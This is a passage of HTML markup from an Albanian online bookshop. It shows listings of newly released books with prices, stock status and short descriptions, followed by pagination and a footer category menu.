</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/oferta-25/20907-ditaret-e-peshkopes-15-e-marrosur-pas-parisit.html" title="Ditaret e Peshkopes 15 – e marrosur pas Parisit" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28454-home_default/ditaret-e-peshkopes-15-e-marrosur-pas-parisit.jpg" alt="Ditaret e Peshkopes 15 – e marrosur pas Parisit" title="Ditaret e Peshkopes 15 – e marrosur pas Parisit" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/20907-ditaret-e-peshkopes-15-e-marrosur-pas-parisit.html" rel="https://bukinist.al/en/oferta-25/20907-ditaret-e-peshkopes-15-e-marrosur-pas-parisit.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/oferta-25/20907-ditaret-e-peshkopes-15-e-marrosur-pas-parisit.html" rel="https://bukinist.al/en/oferta-25/20907-ditaret-e-peshkopes-15-e-marrosur-pas-parisit.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/20907-ditaret-e-peshkopes-15-e-marrosur-pas-parisit.html" title="Ditaret e Peshkopes 15 – e marrosur pas Parisit" itemprop="url" >Ditaret e Peshkopes 15 – e marrosur pas...</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">1 200 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=20907&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="20907" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/oferta-25/20907-ditaret-e-peshkopes-15-e-marrosur-pas-parisit.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20907" href="#" rel="20907" onclick="WishlistCart('wishlist_block_list', 'add', '20907', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/oferta-25/20906-idioma-angleze.html" title="Idioma angleze" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28455-home_default/idioma-angleze.jpg" alt="Idioma angleze" title="Idioma angleze" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/20906-idioma-angleze.html" rel="https://bukinist.al/en/oferta-25/20906-idioma-angleze.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/oferta-25/20906-idioma-angleze.html" rel="https://bukinist.al/en/oferta-25/20906-idioma-angleze.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/20906-idioma-angleze.html" title="Idioma angleze" itemprop="url" >Idioma angleze</a></h5><p class="product-desc" itemprop="description">Ne kete liber do te gjeni 3250 idioma, shprehje frazeologjike dhe akronime të gjuhës angleze. Ky botim u vjen ne ndihme te gjithe studenteve, pedagogeve, perkthyesve dhe atyre qe duan te njohin me mire gjuhen angleze ne nje nivel te ri.</p><div class="content_price"><span class="price product-price">1 000 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=20906&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="20906" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/oferta-25/20906-idioma-angleze.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20906" href="#" rel="20906" onclick="WishlistCart('wishlist_block_list', 'add', '20906', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/oferta-25/20905-mesnate-ne-pera-palase.html" title="Mesnate ne Pera Palase" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28456-home_default/mesnate-ne-pera-palase.jpg" alt="Mesnate ne Pera Palase" title="Mesnate ne Pera Palase" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/20905-mesnate-ne-pera-palase.html" rel="https://bukinist.al/en/oferta-25/20905-mesnate-ne-pera-palase.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/oferta-25/20905-mesnate-ne-pera-palase.html" rel="https://bukinist.al/en/oferta-25/20905-mesnate-ne-pera-palase.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/20905-mesnate-ne-pera-palase.html" title="Mesnate ne Pera Palase" itemprop="url" >Mesnate ne Pera Palase</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">1 500 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=20905&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="20905" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/oferta-25/20905-mesnate-ne-pera-palase.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20905" href="#" rel="20905" onclick="WishlistCart('wishlist_block_list', 'add', '20905', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/oferta-25/20904-mbreti-i-parave.html" title="Mbreti i parave" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28457-home_default/mbreti-i-parave.jpg" alt="Mbreti i parave" title="Mbreti i parave" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/20904-mbreti-i-parave.html" rel="https://bukinist.al/en/oferta-25/20904-mbreti-i-parave.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/oferta-25/20904-mbreti-i-parave.html" rel="https://bukinist.al/en/oferta-25/20904-mbreti-i-parave.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Out of stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/20904-mbreti-i-parave.html" title="Mbreti i parave" itemprop="url" >Mbreti i parave</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">1 500 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Add to cart</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/oferta-25/20904-mbreti-i-parave.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Out of stock</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20904" href="#" rel="20904" onclick="WishlistCart('wishlist_block_list', 'add', '20904', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/ombra-gvg/20903-tula.html" title="Tula" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28458-home_default/tula.jpg" alt="Tula" title="Tula" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/ombra-gvg/20903-tula.html" rel="https://bukinist.al/en/ombra-gvg/20903-tula.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/ombra-gvg/20903-tula.html" rel="https://bukinist.al/en/ombra-gvg/20903-tula.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/ombra-gvg/20903-tula.html" title="Tula" itemprop="url" >Tula</a></h5><p class="product-desc" itemprop="description">"Tula" kjo histori e mrekullueshme dashurie, që rrëfehet nga një personazh pa emër e që shfaqet në formën e një lakuriqi nate, na shoqëron në një botë të mbyllur ndaj Perëndimit dhe nëpërmjet rrjedhës së saj na pozicionon në disa labirinte shoqërore, ku në jetën normale nuk do ti frekuentonim kurrë.</p><div class="content_price"><span class="price product-price">1 200 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=20903&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="20903" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/ombra-gvg/20903-tula.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20903" href="#" rel="20903" onclick="WishlistCart('wishlist_block_list', 'add', '20903', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/oferta-25/20902-manuali-i-sekreteve-te-juristeve.html" title="Manuali i sekreteve te juristeve" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28411-home_default/manuali-i-sekreteve-te-juristeve.jpg" alt="Manuali i sekreteve te juristeve" title="Manuali i sekreteve te juristeve" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/20902-manuali-i-sekreteve-te-juristeve.html" rel="https://bukinist.al/en/oferta-25/20902-manuali-i-sekreteve-te-juristeve.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/oferta-25/20902-manuali-i-sekreteve-te-juristeve.html" rel="https://bukinist.al/en/oferta-25/20902-manuali-i-sekreteve-te-juristeve.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/20902-manuali-i-sekreteve-te-juristeve.html" title="Manuali i sekreteve te juristeve" itemprop="url" >Manuali i sekreteve te juristeve</a></h5><p class="product-desc" itemprop="description">50 sekrete të pathëna që ndihmojnë në diplomimin, punësimin dhe karrierën, por jo vetëm (Askush Nuk i Tregon Këto!)</p><div class="content_price"><span class="price product-price">800 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=20902&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="20902" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/oferta-25/20902-manuali-i-sekreteve-te-juristeve.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20902" href="#" rel="20902" onclick="WishlistCart('wishlist_block_list', 'add', '20902', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-line last-item-of-tablet-line last-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/bota-shqiptare/20899-vendosi-nje-pecete-letre-te-lagur.html" title="Vendosi nje pecete letre te lagur" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28407-home_default/vendosi-nje-pecete-letre-te-lagur.jpg" alt="Vendosi nje pecete letre te lagur" title="Vendosi nje pecete letre te lagur" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/bota-shqiptare/20899-vendosi-nje-pecete-letre-te-lagur.html" rel="https://bukinist.al/en/bota-shqiptare/20899-vendosi-nje-pecete-letre-te-lagur.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/bota-shqiptare/20899-vendosi-nje-pecete-letre-te-lagur.html" rel="https://bukinist.al/en/bota-shqiptare/20899-vendosi-nje-pecete-letre-te-lagur.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/bota-shqiptare/20899-vendosi-nje-pecete-letre-te-lagur.html" title="Vendosi nje pecete letre te lagur" itemprop="url" >Vendosi nje pecete letre te lagur</a></h5><p class="product-desc" itemprop="description">Erdhi libri që u mungonte &nbsp;mësuesve dhe prindërve! Një libër emocionues dhe plot humor, i cili hedh dritë mbi jetën në klasë: çfarë ndodh në të vërtetë kur engjëjt tuaj të vegjël e të çmuar shkojnë në shkollë?!</p><div class="content_price"><span class="price product-price">1 400 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=20899&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="20899" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/bota-shqiptare/20899-vendosi-nje-pecete-letre-te-lagur.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20899" href="#" rel="20899" onclick="WishlistCart('wishlist_block_list', 'add', '20899', false, 1); return false;"> </a></div></div></div></li></ul><div class="content_sortPagiBar"><div class="bottom-pagination-content clearfix"><div id="pagination_bottom" class="pagination clearfix"><form class="showall" action="https://bukinist.al/en/287-new-release" method="get"><div> <button type="submit" class="btn btn-default button exclusive-medium"> <span>Show all</span> </button> <input type="hidden" name="id_category" value="287" /> <input name="n" id="nb_item" class="hidden" value="380" /></div></form><ul class="pagination"><li id="pagination_previous_bottom" class="disabled pagination_previous"> <span> <i class="icon-chevron-left"></i> <b>Previous</b> </span></li><li class="active current"> <span> <span>1</span> </span></li><li> <a href="/en/287-new-release?p=2"> <span>2</span> </a></li><li> <a href="/en/287-new-release?p=3"> <span>3</span> </a></li><li class="truncate"> <span> <span>...</span> </span></li><li> <a href="/en/287-new-release?p=12"> <span>12</span> </a></li><li id="pagination_next_bottom" class="pagination_next"> <a href="/en/287-new-release?p=2" rel="next"> <b>Next</b> <i class="icon-chevron-right"></i> </a></li></ul></div><div class="product-count"> Showing 1 - 32 of 380 items</div></div></div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/en/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Enter your e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Categories</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/en/14-books" title=""> Books </a><ul><li > <a href="https://bukinist.al/en/287-new-release" title=""> new release </a></li><li > <a href="https://bukinist.al/en/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/en/259-autobiography" title=""> Autobiography </a></li><li > <a href="https://bukinist.al/en/260-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/261-comic" title=""> Comic </a></li><li > <a href="https://bukinist.al/en/262-misterthriller" title=""> Mister&amp;Thriller </a></li><li > <a href="https://bukinist.al/en/263-motivation-awareness" title=""> Motivation &amp; Awareness </a></li><li > <a href="https://bukinist.al/en/264-social-realism" title=""> social realism </a></li><li > <a href="https://bukinist.al/en/265-psychological" title=""> Psychological </a></li><li > <a href="https://bukinist.al/en/266-romance-passion" title=""> Romance &amp; Passion </a></li><li > <a href="https://bukinist.al/en/267-saga-history" title=""> Saga &amp; History </a></li><li > <a href="https://bukinist.al/en/269-drame" title=""> Drame </a></li><li > <a href="https://bukinist.al/en/270-travel-adventures" title=""> Travel &amp; Adventures </a></li><li > <a href="https://bukinist.al/en/271-magics-symbolist" title=""> Magics &amp; symbolist </a></li><li class="last"> <a href="https://bukinist.al/en/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/en/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/en/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/en/15-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/en/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/en/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/en/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/en/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/en/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/en/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/en/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/en/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/en/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/en/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/en/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/en/49-teknologji" title=""> Teknologji </a></li><li > <a href="https://bukinist.al/en/163-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/45-prinderim" title=""> Prindërim </a></li><li class="last"> <a href="https://bukinist.al/en/290-kitchen" title=""> kitchen </a></li></ul></li><li > <a href="https://bukinist.al/en/17-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/22-love-s-books" title=""> Love&#039;s books </a></li><li > <a href="https://bukinist.al/en/23-nobeliste-dhe-cmime" title=""> Nobelistë dhe Çmime </a></li><li > <a href="https://bukinist.al/en/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/en/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/en/20-teen-books" title=""> Teen Books </a></li><li > <a href="https://bukinist.al/en/25-bukinist-s-prize" title=""> Bukinist&#039;s prize </a></li><li > <a href="https://bukinist.al/en/171-autumn-reading" title=""> Autumn reading </a></li><li > <a href="https://bukinist.al/en/175-shqip-for-albanian" title=""> &quot;shqip&quot; for albanian </a></li><li > <a href="https://bukinist.al/en/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/258-feminism-literature" title=""> feminism literature </a></li><li > <a href="https://bukinist.al/en/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/en/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/en/325-eu-books" title=""> EU Books </a></li><li > <a href="https://bukinist.al/en/349-memory-s-books" title=""> Memory&#039;s books </a></li><li class="last"> <a href="https://bukinist.al/en/381-banned-books" title=""> Banned books </a></li></ul></li><li > <a href="https://bukinist.al/en/168-coming-soon" title=""> Coming Soon </a></li><li > <a href="https://bukinist.al/en/26-summer-s-books" title=""> Summer&#039;s books </a></li><li > <a href="https://bukinist.al/en/464-books-firm" title=""> books firm </a></li><li class="last"> <a href="https://bukinist.al/en/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/en/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/en/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/en/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/en/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/en/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/en/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/en/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/en/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/en/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/en/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/en/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/en/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/en/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/en/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/en/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/en/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/en/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/en/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/en/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/en/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/en/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/en/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/en/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/en/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/en/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/en/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/en/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/en/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/en/420-clasiccs" title=""> CLASICCS </a><ul><li > <a href="https://bukinist.al/en/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/en/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/en/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/en/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/en/421-textbooks" title=""> TEXTBOOKS </a><ul><li > <a href="https://bukinist.al/en/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/en/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/en/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/en/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/en/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/en/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/en/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/en/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/en/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/en/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/en/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/en/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/en/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/en/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/en/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/en/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/en/59-tekste-shkollore" title=""> Tekste Shkollore </a><ul><li > <a href="https://bukinist.al/en/62-parashkollore" title=""> Parashkollorë </a></li><li > <a href="https://bukinist.al/en/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/en/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/en/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/en/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/en/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/en/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a 